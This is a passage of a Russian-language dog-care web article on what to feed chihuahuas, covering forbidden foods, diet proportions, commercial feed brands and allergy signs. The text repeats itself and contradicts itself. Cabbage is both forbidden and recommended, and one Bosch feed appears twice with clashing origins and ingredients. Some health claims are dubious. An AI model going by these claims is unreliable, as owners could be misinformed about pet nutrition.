<td>Продукт</td>
<td>Последствия употребления</td>
</tr>
</thead>
<tbody>
<tr>
<td>Бобы</td>
<td>Провоцируют метеоризм</td>
</tr>
<tr>
<td>Грибы</td>
<td>Оказывают нагрузку на печень, могут привести к отравлению</td>
</tr>
<tr>
<td>Молоко</td>
<td>У взрослых особей продукт не усваивается и становится причиной диареи</td>
</tr>
<tr>
<td>Лук</td>
<td>Приводит к анемии</td>
</tr>
<tr>
<td>Орехи</td>
<td>В составе много фосфора, из-за чего в мочевом пузыре образуются камни, а кости становятся ломкими</td>
</tr>
<tr>
<td>Пресноводная рыба</td>
<td>Содержит много костей, заражена паразитами</td>
</tr>
<tr>
<td>Рис</td>
<td>Способствует появлению запоров</td>
</tr>
<tr>
<td>Шоколад и другие сладости</td>
<td>Их употребление оказывает нагрузку на поджелудочную железу и чревато появлением избыточного веса, проблем со стулом, заболеваний полости рта, развитием диабета 2 типа</td>
</tr>
<tr>
<td>Кости, особенно трубчатые</td>
<td>Могут стать причиной ран органов пищеварения</td>
</tr>
<tr>
<td>Болгарский перец</td>
<td>Провоцирует возникновение гастрита</td>
</tr>
<tr>
<td>Жирные сорта мяса, в частности свинина</td>
<td>Нередко является источником гельминтов, ее употребление ведет к ожирению</td>
</tr>
<tr>
<td>Соленья, копчености</td>
<td>Увеличивают нагрузку на почки и печень, способствуют повышению артериального давления</td>
</tr>
</tbody>
</table>
<p>Кроме того, чихуахуа нельзя кормить изюмом, виноградом, редисом, капустой, консервами, под запретом употребление чая, кофе, спиртных напитков.</p>
<p>Кормление собаки запрещенными продуктами ведет к возникновению проблем с ЖКТ, зубами и печенью.</p>
<p><img src="/wp-content/uploads/f/3/f/f3fe370ba724c3dbee3416b9ee23fb71.jpg" alt="" /></p>
<h2><span id="i-8">Чем нельзя кормить чихуахуа</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://mainecoon-portal.ru/wp-content/uploads/f/0/5/f053a6b7ea24e9fb55cd870c05981a65.jpg);"></span>

	<a href='/cihuahua-2-mesaca-foto/' class='title'>Чем кормить щенка чихуахуа: что можно и чего нельзя?</a>

</div><p> А теперь перечислим продукты, которых не должно быть в рационе чихуахуа:</p>
<p><img src="/wp-content/uploads/f/4/6/f467560d3a3d9542ee5d7e7b141d383f.jpeg" alt="" /></p>
<h6><span id="___Dreamstimecom">Фото: Токсичная пища для собак | Dreamstime.com</span></h6>
<ol>
<li>
<b>Соленья и копченые, острые продукты</b> – несут нагрузку на печень и почки, способствуют увеличению давления;</li>
<li>
<b>Жирное мясо (свинина)</b> – чревата ожирением. А сырое мясо еще и источник вредоносных микроорганизмов;</li>
<li>
<b>Кости</b> – органы пищеварения у чихуахуа не предназначены для переваривания острых костей. В некоторых случаях недалеко и до трагедии;</li>
<li>
<b>Сладости</b> – грозят набором лишнего веса, проблемами со стулом, порчей зубов;</li>
<li>
<b>Молоко</b> – этот продукт обычно вызывает у взрослых чихуахуа понос;</li>
<li>
<b>Мучное</b> – дает кишечнику совершенно ненужное брожение;</li>
<li>
<b>Орехи</b> – губительны для костей и мочевого пузыря;</li>
<li>
<b>Бобы</b> – вызывают длительное вздутие и появление газов;</li>
<li>
<b>Грибы</b> – тяжелы для печени, могут быть причиной отравления собачки;</li>
<li>
<b>Некоторые ягоды и фрукты</b> (клубника, смородина, малина, дыня и пр.) – часто вызывают аллергию, от них у собак может быть диарея.</li>
</ol>
<p> И конечно чихуахуа совершенно не нужны продукты, которые придуманы для их владельцев. Согласитесь, глупо ждать, что песику пойдут на пользу алкоголь, газировка, шоколад, фастфуд, снэки.</p>
<h2><span id="i-9">Питание щенят</span></h2>
<p>Размеры собачки дают понять, что вы не будете тратить всю зарплату на корм для вашего питомца независимо от того, будете вы кормить малыша натуральным или готовым кормом – кушают они пару ложек в день. Однако это не означает, что эти малыши не нуждаются в качественном корме.</p>
<h3><span id="i-10">Натуралка</span></h3>
<p>Если вы приверженец натуральных кормов, то должны учитывать, что питание чихухуа должно быть сбалансированным и разнообразным:</p>
<p><img src="/wp-content/uploads/c/3/1/c31a8bdb8414b2eee721fe698321e8d3.jpg" alt="" /></p>
<ol>
<li>мясо;</li>
<li>крупы;</li>
<li>растительная пища;</li>
<li>витамины и минералы.</li>
</ol>
<p>Нельзя кормить собаку жирной, жареной, соленой пищей, а также давать ему конфеты и сладости, так как это негативно влияет на состояние зубов и желудка чихуахуа.</p>
<p>Оптимальное соотношение продуктов:</p>
<ul>
<li>
Основную часть рациона – примерно 30-50% – составляет мясо. Предпочтительные виды мяса: телятина или говядина, курица, индейка, кролик. Периодически мясо можно заменять субпродуктами: сердечки, печень, почки.<br />
Свининой кормить собачек не стоит, так как она слишком жирная для нежного желудка чихуахуа.
</li>
<li>
25–35% рациона составляют крупы: пшеничная, геркулес, гречневая или ячневая. Кашу для собак следует варить на мясном или овощном бульоне или на воде. Молочная каша – не вариант для чихуахуа.</li>
<li>
20-30% рациона приходится на кисломолочные продукты: творог, простокваша или кефир.</li>
<li>
15–20% рациона – овощи. Регулярно питомцу стоит давать морковку, тыкву, кабачки, разные сорта капусты или свёклу. Способов подачи овощей для чихуахуа много:</p>
<ol>
<li>можете кормить тушеными или вареными овощами как самостоятельным блюдом;</li>
<li>можете добавлять в кашу;</li>
<li>или же натереть в свежем виде, заправить растительным маслом и накормить малыша салатом.</li>
</ol>
</li>
</ul>
<p>Еда для питомца должна быть комнатной температуры. Слишком горячая или холодна пища могут привести к расстройству желудка.</p>
<p>При кормлении любимца натуральными кормами, не забывайте давать ему полезные жиры – источники витаминов и минералов для организма.</p>
<h3><span id="i-11">Готовый корм</span></h3>
<p><img src="/wp-content/uploads/9/c/f/9cf820f3c0bc87a01b1ff6f39d57f5bc.jpg" alt="" />При выборе готового корма для кормления чихуахуа, вы упрощаете себе задачу сразу в нескольких аспектах.</p>
<ul>
<li>Во-первых, вам не нужно тратить время на приготовление блюд для малыша.</li>
<li>Во-вторых, готовые корма уже содержат витаминно-минеральный комплекс, необходимый питомцу.</li>
</ul>
<p>Дневная норма для чихуахуа, как правило, уже написана на упаковке корма. На расфасовках приведены наглядные таблицы с указаниями примерного количества корма в день с учетом активности собаки, ее роста веса и возраста. Готовый корм есть в двух формах:</p>
<ol>
<li>
Консервы для собак, приготовленные из мясных продуктов высокого качества. Их можно давать питомцу как в чистом виде, так и в виде добавки к растительной пище. Если за один прием пищи ваш питомец не доел консервы, ее следует выкинуть, так как на она быстро заветривается и портится.</li>
<li>
Сухой корм в виде гранул. Сухой корм можно размачивать и давать питомцу в виде кашицы, а можно сразу кормить сухим. Сухой корм может находиться в распоряжении любимца постоянно, так как он не заветривается и может долго храниться при комнатной температуре. Помимо этого, сухой корм является хорошей профилактикой зубного камня у чихуахуа, к которому они склонны.</li>
</ol>
<p>Линейка готовых кормов для собак крайне разнообразна, поэтому не найти подходящий для вашего малыша корм просто невозможно. Вы можете подобрать корм, подходящий ему по возрасту, степени активности, весу. Существует целый ряд диетических кормов для собак, имеющих определенные противопоказания по здоровью.</p>
<p>
Независимо от выбранного типа кормления у вашей собаки всегда в свободном доступе должна быть чистая и свежая вода.
</p>
<p>Даже если вы решили кормить питомца готовыми кормами, ему всегда будет полезен кусочек помидора или огурца, дыни или арбуза, груши или яблока и т.д. Баловать чихуахуа нужно, если это не навредит его здоровью.</p>
<h2><span id="i-12">Основные правила</span></h2>
<p>
Чтобы собачка была здорова и счастлива, важно создать ей комфортные условия проживания, обеспечить правильный уход и кормить качественной пищей
</p>
<p><img src="/wp-content/uploads/d/4/9/d49046703fbb4c0e2bf4cd1b8253c642.jpeg" alt="" /></p>
<p>При вскармливании чихуахуа нужно придерживаться следующих правил:</p>
<ol>
<li>Пища не должна быть холодной или горячей, только снятой с плиты. Кормить собаку нужно чуть тёплой, комнатной температуры едой.</li>
<li>У питомца должен быть постоянный доступ к чистой, идеально — фильтрованной, воде. Меняют её несколько раз в день.</li>
<li>В летнее время собачку лучше потчевать один раз в сутки.</li>
<li>Нельзя потчевать питомца пищей с хозяйского стола: сдобренная специями еда может вызвать заболевания печени, почек, желудка.</li>
<li>Питание чихуахуа должна получать в одно и то же время в постоянном месте кормления.</li>
<li>Кормить нужно после прогулки, когда она наигралась, набегалась и проголодалась.</li>
<li>Суточный объем пищи лучше разделить на несколько кормёжек.</li>
<li>Если собака подолгу вылизывает посуду — еды ей недостаточно. Если в миске осталась пища — порцию стоит уменьшить. Перекорма допускать нельзя: это вызывает нарушения работы опорно-двигательного аппарата, приводит к ожирению.</li>
<li>Еда должна быть свежей. Впрок на несколько дней готовить нельзя — несвежая еда может вызвать отравление. Через несколько часов после готовки все полезные вещества из пищи исчезают.</li>
<li>Нельзя использовать для поощрения конфеты и печенье. Для этого подойдут обезжиренный сыр, кусочки моркови, фруктов.</li>
<li>Овощи и фрукты перед подачей нужно тщательно вымыть.</li>
<li>Миски с водой и кормом не должны стоять на полу. Их устанавливают на специальные подставки, по высоте подогнанные на уровень груди питомца. Это убережёт позвоночник от лишней нагрузки.</li>
<li>После кормления посуду с оставшейся едой убирают. Это даст возможность нагулять животному аппетит до следующей кормёжки, и все блюдо будет съедено.</li>
<li>Последний приём пищи должен быть не позднее 19.00 часов. До сна собаке нужно все набранные калории израсходовать.</li>
</ol>
<p><img src="/wp-content/uploads/0/e/2/0e2cf7000d7a48b6eb0d450fd7aa8576.jpeg" alt="" /></p>
<p>В рацион питания чихуахуа должны входить белки, жиры, углеводы, растительные жиры, минеральные, витаминные добавки.</p>
<h2><span id="i-13">Пищевая аллергия на компоненты корма</span></h2>
<p>На отличную усвояемость корма указывают внешние признаки. Шерсть становится блестящей и шелковистой. Каловых масс выделяется меньше. Они должным образом сформированы, не источают зловонного запаха. Прекрасное общее самочувствие и уровень активности подопечного.</p>
<p><b>Идиллию может нарушить пищевая аллергия. Характерные признаки:</b></p>
<ul>
<li>сильный зуд и шелушение, чесание;</li>
<li>кожные высыпания и  покраснения;</li>
<li>выпадение шерсти (алопеция);</li>
<li>обильное слезотечение из глаз;</li>
<li>намокание подмышечных впадин;</li>
<li>неприятный запах из ушей и пасти;</li>
<li>отеки конечностей, либо мордочки;</li>
<li>желудочно-кишечные расстройства;</li>
<li>аллергический отит.</li>
</ul>
<p>Аллергия долгое время может не подавать признаков, т.к. имеет накопительный характер. Базовые пищевые аллергены в коммерческом корме:</p>
<ul>
<li>кукуруза;</li>
<li>пшеница;</li>
<li>соя;</li>
<li>курятина;</li>
<li>говядина;</li>
<li>утятина;</li>
<li>свинина.</li>
</ul>
<p>Определите аллерген и исключите из рациона питомца. С этой целью обратитесь в ветеринарную клинику для проведения диагностических тестов.</p>
<p>На время выявления аллергена переведите собаку на лечебный корм. Для чихуахуа лучшим на сегодня признан Royal Canin Anallergenic и Hill&#8217;s Prescription Diet z/d. Обсудите с ветеринарным диетологом дальнейшую диету.</p>
<p>Помните, что аллергическая реакция после устранения аллергена сохраняется от нескольких дней до нескольких месяцев.</p>
</p>
<p><iframe loading="lazy" title="Чем кормить чихуахуа" src="https://player.vimeo.com/video/266571941?dnt=1&amp;app_id=122963" width="500" height="281" frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen></iframe></p>
<p><img src="/wp-content/uploads/d/9/1/d910cd8d5b94bee19a36a68a6f82d881.jpeg" alt="" /></p>
<h3><span id="i-14">Курс дрессировки чихуахуа</span></h3>
<p>Все секреты дрессировки чихуахуа в нашей авторской книге! Воспитать умную и послушную чихуахуа за 30 дней &#8212; это реально! Убедитесь сами!Узнать больше</p>
<p>
Вам также полезно знать:<br />
Как приучить чихуахуа к туалету на пеленку<br />
Какие фрукты и овощи можно давать чихуахуа
</p>
<h2><span id="_5">Топ 5 кормов для чихуахуа</span></h2>
<h3><img src="/wp-content/uploads/7/1/d/71d9726094d52290ce8f75bcf4fb7a45.jpeg" alt="" /></h3>
<p>Канадский корм класса холистик является одним из лучших для собак. В составе натуральные мясные и рыбные продукты, необходимые для качественного питания. Подробный обзор корма Orijen для собак.</p>
</p>
<p>Преимущества и недостатки корма Orijen для собак</p>
<p>В составах кормов практически нет углеводов, поэтому у животного не будет проблем с весом и ЖКТ<br />
Для изготовления корма используется разнообразное натуральное мясо высокого качества</p>
<p>
Высокая цена<br />
Корм данного бренда высокобелковый, подходит не всем собакам</p>
<p>Корма марки Грандорф являются гипоаллергенными. В сухих кормах 70% приходится на животные ингредиенты, остальные 30% — это натуральные растительные компоненты. Подробный обзор корма Grandorf для собак.</p>
</p>
<p>Преимущества и недостатки корма Grandorf для собак</p>
<p>Отличная мясная составляющая<br />
Натуральный состав</p>
<p>Производитель не указывает процентное соотношение ингредиентов</p>
<h3><span id="BARKING_HEADS">BARKING HEADS</span></h3>
<p>Рационы Баркинг Хедс изготавливаются из натуральных и высококачественных продуктов. Подробный обзор корма Barking Heads.</p>
</p>
<p>Преимущества и недостатки корма Barking Heads для собак</p>
<p>Сухие корма содержат около 50% свежего мяса<br />
Есть беззерновые линейки<br />
Корма не содержат синтетических добавок</p>
<p>
Некоторые формулы кормов могут вызывать аллергические проявления<br />
Редко встречаются в зоомагазинах</p>
<p>Корма Канаган производятся в Великобритании. Содержат в составе до 60% мясных ингредиентов. Многие владельцы отмечают этот корм подходящим для чихуахуа. Подробный обзор корма Canagan для собак.</p>
</p>
<p>Преимущества и недостатки корма Canagan для собак</p>
<p>Корма содержат свежее бескостное мясо<br />
Отсутствие красителей и вредных добавок</p>
<p>Редко встречается в зоомагазинах</p>
<h2><span id="i-15">Особенности подбора кормов для чихуахуа</span></h2>
</p>
<p><img src="/wp-content/uploads/3/b/c/3bc006bb613e8239a42e53255d917464.jpeg" alt="" data-src="/wp-content/uploads/8/4/a/84af6e490dd5c80a19879098d3018ff5.jpeg" /></p>
<p>Источник фотографии pixabay.com</p>
<p>Отличной альтернативой натуральному питанию стали готовые корма для чихуахуа супер премиум-класса, где производитель уже предусмотрел весь набор необходимых веществ. Ваша задача как хозяина – не переусердствовать и не перекормить, для чего нужно строго следовать инструкциям на упаковках. Используя готовые корма, вам не придется тратить время на приготовление и рассчитывать баланс веществ.</p>
<p>Опытными заводчиками и ветеринарами не рекомендуется покупать корма эконом класса. Такая бережливость опасна для здоровья вашего питомца.</p>
<h3><span id="i-16">Преимущества и недостатки сухих кормов</span></h3>
<p>Ключевые преимущества этой формы:</p>
<ul>
<li>длительный срок хранения;</li>
<li>к тому же он не пачкает миску и не оставляет на полу жирных пятен в отличие от влажного или натурального;</li>
<li>для песика такой корм очень полезен зубам, которые благодаря твердой рельефной структуре гранул благополучно очищаются от налета;</li>
<li>сухой корм очень удобен в поездках;</li>
<li>корм сухой формы можно размягчить нежирным кефиром или водой.</li>
</ul>
<p>Если взглянуть на сухие корма критически, то можно выявить и ряд недостатков, многие из которых носят чисто субъективный характер:</p>
<p>
некоторые заводчики связывают метеоризм с сухим кормом;<br />
на запах невозможно понять, хороший это продукт, единственным выходом остается благонадежность производителя, отчего и важно доверять только проверенным маркам.
</p>
<h3><span id="i-17">Плюсы и минусы влажного консервированного корма</span></h3>
<p>Прилавки зоомагазинов изобилуют и влажными кормами – это консервированные продукты, содержащие все необходимые вещества. Внешне такой корм напоминает тушенку. В основе его – мясо или рыба, что и определяет вкус. Влажные корма, так же как и сухие, делятся на конкретные возрасты и породы собак.</p>
<p>К явным преимуществам влажных кормов относят их легкую усвояемость, отменный запах и вкус, благодаря чему у собак просыпается аппетит. Мягкое мясо вперемежку с желеобразным бульоном прекрасно переваривается, к тому же собаке меньше хочется пить. В плане удобств для хозяина стоит отметить то, что они упакованы порционно, то есть пакетик открывается и съедается весь за 1 раз. Цены на такие корма достаточно невысокие даже в премиум сегменте. Порционный корм удобно использовать в дороге.  Впрочем, у консервов есть как определенные преимущества, так и недостатки. С медицинской точки зрения заметно снижается риск образования почечных камней.</p>
<p>К минусам можно отнести сложность перехода с сухого на влажный корм и обратно, быстрое затухание открытого корма, необходимость каждый раз мыть миску. На мой взгляд, все это не принципиально. Серьезным же аргументом послужит то, что влажный корм не очищает зубы, и может образоваться зубной камень.</p>
<h3><span id="i-18">Корм для чихуахуа супер премиум класса: рейтинг и обзор составов</span></h3>
<p>Среди сухих кормов для чихуахуа надо отметить:</p>
<ol>
<li>Bosch MiniA dult Lamb &amp; Rice (Канада). Изготовлен из мяса молодой утки и свежей индюшки. Отличается минимумом калирий и наибольшим объемом аминокислот.</li>
<li>Grandorf 4 Meat &amp; Brown Rice (Бельгия). Включает четыре вида свежего мяса, часть бурого риса. Корм поддерживает сердечно-сосудистую систему в норме.</li>
<li>Almo Nature Holistic Adult Dog Small (Италия).  Полностью сбалансированный холистик супер-премиум класса. В нем много рыбы и мяса. Корм создан для привередливых и аллергенных собак. Мясные ингредиенты соответствуют стандарту Human Grade (качество как для людей).</li>
<li>Purina Pro Plan Small &amp; Mini Adult (США). Один из наиболее популярных кормов на российском рынке. Это полнорационный для взрослых собак мелких и карликовых пород с чувствительным пищеварением</li>
<li>Bosch Mini Adult Lamb &amp; Rice (Германия). Отличительной особенностью корма является его нацеленность на мини-догов-аллергиков, что делает его весьма удачным решением для владельцев чихуахуа с чувствительной кожей и шерстью.</li>
</ol>
<h2><span id="i-19">Как правильно давать натуралку?</span></h2>
<p>Приглядитесь к питомцу, что он любит из продуктов больше, что он не ест, и уже, исходя из его индивидуальных особенностей, составьте рацион кормления. Учитывайте, что он должен быть сбалансированным.</p>
<p><img src="/wp-content/uploads/e/8/8/e880bf7591a7d4d38277e8574b6639e9.jpeg" alt="" />Добавьте витамины и минералы. Составьте режим питания и строго ему следуете.</p>
<p>Почему стоит приучать питомца к натуралке:</p>
<ul>
<li>все полезные элементы усваиваются собакой намного лучше из натуральной пищи, нежели из готовой;</li>
<li>это поможет избежать аллергии на компоненты из готового корма;</li>
<li>сама чихуахуа отдаст предпочтение натуралке.</li>
</ul>
<h3><span id="i-20">Запретные продукты</span></h3>
<p>
Для собак породы чихуахуа очень важно, чтобы их рацион был правильным и сбалансированным.
</p>
<p>Поэтому не стоит допускать, чтобы ваш любимец употреблял следующее:</p>
<ol>
<li>Любое сырое мясо. Разрешается исключительно вареное или хотя бы ошпаренное кипятком. Что касается свинины, то ее запрещено давать в любом виде как в сыром, так и в вареном. Употребление мяса может спровоцировать появление глистов.</li>
<li>Различные кондитерские изделия. К ним относятся: конфеты, пирожные, торты и т. д. Потребление их может вызвать у собаки проблемы с пищеварением, а также разрушение эмали зубов и развитие слезотечения.</li>
<li>Остерегайтесь жирной, жареной, копченой и острой пищи. Эта еда вредная не только для животных любой породы, но и для человека.</li>
<li>Будьте осторожны с молоком. Оказывается, что у некоторых пород собак оно провоцирует появление слабительного эффекта, между прочим, к этим породам также относится и чихуахуа.</li>
<li>Исключите из рациона питомца всю речную рыбу и минтай.</li>
<li>Бобовые, колбасные изделия и консервы.</li>
<li>Орехи, особенно грецкие.</li>
</ol>
<h2><span id="i-21">Итоги</span></h2>
<p>Строго нельзя давать есть чихуа-хуа: шоколад и все человеческие сладости, пшенную кашу, цитрусовые, выпечку, копчености и соленья, человеческие консервы, лук, макароны, чернослив и изюм, грибы, орехи, бобовые культуры, алкоголь, авокадо, гранат, виноград и вишню.</p>
<p><img src="/wp-content/uploads/a/6/2/a6236ede3e8f59c5d84680121fa17da1.jpeg" alt="" /></p>
<p>Также помните, что многие чихуа-хуа не просто склонны к аллергии, но ещё и весьма капризны, поэтому многие необходимые продукты пёсик может просто отказаться есть. Тогда ежегодные походы к врачу для установления комплекса витаминов и минералов пропускать ни в коем разе нельзя, ведь тогда вы рискуете здоровьем своего маленького привереды.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="34115">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/cem-kormit-cihuahua-v-2-mesaca/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/a/f/4/af4a2104c0a49a6d0f8a575bf76bed8c.jpeg" alt="" /></a>
							
		<a href='/cem-kormit-cihuahua-v-2-mesaca/' class='title'>Что едят чихуахуа в домашних условиях? ежедневный рацион питания</a>

		<div class="text">
			Чихуахуа не ест корм: анализ причин

Проблема снижения аппетита или вовсе его пропажа – это серьезный...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cem-kormit-vodnuu-cerepahu/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/4/0/5/405b5a6ebfc58e485316a6e602032c07.jpg" alt="" /></a>
							
		<a href='/cem-kormit-vodnuu-cerepahu/' class='title'>Чем кормить красноухую черепаху в домашних условиях, рацион и режим питания</a>

		<div class="text">
			Запрещенные продукты

Кроме рекомендаций, содержащих список наилучших продуктов для развития питомца,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cihuahua-2-mesaca-foto/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/f/0/5/f053a6b7ea24e9fb55cd870c05981a65.jpg" alt="" /></a>
					<a href='/sobaki/' class='category'>Собаки</a>		
		<a href='/cihuahua-2-mesaca-foto/' class='title'>Чем кормить щенка чихуахуа: что можно и чего нельзя?</a>

		<div class="text">
			Как воспитать щенка западносибирских лаек

темперамент питомца - скорость реакции питомца на раздражители,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cem-kormit-haski/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/0/5/4/05442db192b03437f74466031ca29bd7.jpg" alt="" /></a>
							
		<a href='/cem-kormit-haski/' class='title'>Особенности и правила питания щенят хаски. как лучше кормить, что можно давать из натуральных продуктов?</a>

		<div class="text">
			Отношение хаски к детям

Сибирский хаски – одна из немногих популярных у отечественных заводчиков пород...		</div>

	</div>


			
				
	<div class="item">

		<a href='/korm-dla-dzek-rassel-terera/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/e/f/6/ef642392fd36d1c07a513b90d01f78dd.jpeg" alt="" /></a>
							
		<a href='/korm-dla-dzek-rassel-terera/' class='title'>Как правильно выбрать рацион питания для щенка джек-рассел-терьера?</a>

		<div class="text">
			Чем кормить взрослого джек рассела терьера

Взрослый джек рассел терьер должен удовлетворять из пищи...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cem-kormit-malenkih-sobak-v-domasnih-usloviah/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/0/e/f/0ef5b748474d9ce81d496cdd752b07fa.jpeg" alt="" /></a>
							
		<a href='/cem-kormit-malenkih-sobak-v-domasnih-usloviah/' class='title'>Чем кормить собаку: особенности питания и рациона питомца</a>

		<div class="text">
			Рацион питания

Должен быть сбалансированным, в котором присутствуют все необходимые полезные элементы....		</div>

	</div>


			
				
	<div class="item">

		<a href='/mozno-li-kormit-sobaku-kosacim-kormom/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/c/3/6/c366578b3dfca672c171ec24ea73ac53.jpg" alt="" /></a>
							
		<a href='/mozno-li-kormit-sobaku-kosacim-kormom/' class='title'>Можно ли включать в рацион собаки кошачьи корма?</a>

		<div class="text">
			Ключевые отличия



Чтобы понять, почему чужая еда может навредить, нужно обратить внимание на физиологию...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cem-kormit-sobaku-na-naturalke-menu/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/0/d/9/0d9b4932902511b22f5021e963ab2bc6.jpg" alt="" /></a>
							
		<a href='/cem-kormit-sobaku-na-naturalke-menu/' class='title'>Как и чем кормить собаку: виды и особенности питания</a>

		<div class="text">
			Витамины

Добавки для собак выпускают обычно в таблетированной форме. Они имеют привлекательный для них...		</div>

	</div>


			
				
	<div class="item">

		<a href='/mozno-li-kefir-cihuahua/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/0/7/7/077a915e094cf9c3e80f277b76befbd5.jpg" alt="" /></a>
					<a href='/sobaki/' class='category'>Собаки</a>		
		<a href='/mozno-li-kefir-cihuahua/' class='title'>Как правильно кормить маленького чихуахуа</a>

		<div class="text">
			Запрещенные продукты в меню щенка чихуахуа

Список запрещенных продуктов:

Шоколад и любые сладости.
Любые...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/korm-dla-cihuahua/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://mainecoon-portal.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='34115' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/kak-otucit-cihuahua-metit-doma/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/6823df980882a8641f724483fdac3049-180x180-f520f042.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-otucit-cihuahua-metit-doma/' class='title'>Основы воспитания чихуахуа. как приучить щенка к пеленке, туалету и вырастить послушную собаку?</a>
						<a href='/koshki/' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/forum-bso/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/9f42fffd0122baee58866365e5296601-180x180-bce7e3a6.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/forum-bso/' class='title'>Белая швейцарская овчарка</a>
						<a href='/koshki/' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/cihuahua/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/15092f68c6ed998c5a0deae50b05ee46-180x180-afa36ce9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cihuahua/' class='title'>Какие бывают виды чихуахуа: фото, описание, общие черты и отличия + наиболее популярные окрасы собак этой породы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nemeckij-dog/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/131c3d5b470b7f58262cea5c1b755793-180x180-d4872f5c.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nemeckij-dog/' class='title'>Немецкий дог собака. описание, особенности, виды, характер и фото немецкого дога</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/lisaj-u-sobaki/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/d093e7a946f14d9f2a0af209fee48673-180x180-7489f3f7.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lisaj-u-sobaki/' class='title'>Лишай у собак: причины, признаки, фото, лечение, профилактика</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/krapivnik/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/518e93bd9479527774d28435d56db825-180x180-daa180d5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/krapivnik/' class='title'>Описание крапивника из красной книги</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/e1-obsenie-lubitelej-zivotnyh/' class='title'>Е1 общение любителей животных собаки</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/bocia/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/06c466f1b80aff645a70432d5d5cad97-180x180-4d37ae68.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/bocia/' class='title'>Аквариумные рыбки боции</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mastif/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/398469c9175193ada1fad21c4c520fb2-180x180-717d75e2.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mastif/' class='title'>Мастиф: разновидности пород с фото</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/spic-su/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/70d96786eb3e7de43f7cee5ca6ef4303-180x180-9d1ffe70.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/spic-su/' class='title'>Каталог → померанский шпиц</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #dcea9d;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>mainecoon-portal<span>ru</span></a>
													<div class="slogan">Журнал о собаках</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
